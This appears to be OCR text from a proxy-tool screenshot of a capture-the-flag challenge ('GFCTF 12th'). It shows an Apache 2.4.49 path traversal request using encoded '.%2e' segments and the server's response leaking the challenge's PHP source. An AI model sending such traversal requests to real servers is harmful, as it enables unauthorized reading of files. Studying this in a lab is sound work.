 Request
Pretty Raw Hex \n
1 GET
/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/var/www/index.php.tx
t HTTP/1.1
2 Host: 1.14.71.254:28792
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: adminLang=zh-cn; adminDevice=desktop; theme=
default; currentGroup=design; frontLang=zh-cn;
frontDevice=desktop
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Dec 2022 07:20:31 GMT
3 Server: Apache/2.4.49 (Unix) PHP/7.3.31-1~deb10u1
4 Last-Modified: Tue, 23 Nov 2021 08:23:50 GMT
5 ETag: "103-5d1707602f180"
6 Accept-Ranges: bytes
7 Content-Length: 259
8 Connection: close
9 Content-Type: text/plain
10
11 <h1>Welcome To GFCTF 12th!!</h1>
12 <?php
13 error_reporting(0);
14 define("main","main");
15 include "Class.php";
16 $temp = new Temp($_POST);
17 $temp->display($_GET['filename']);
18
19 ?>
20 <!--□□□□□□□□xxx.php.txt□□□□□□□□□□□□□?-->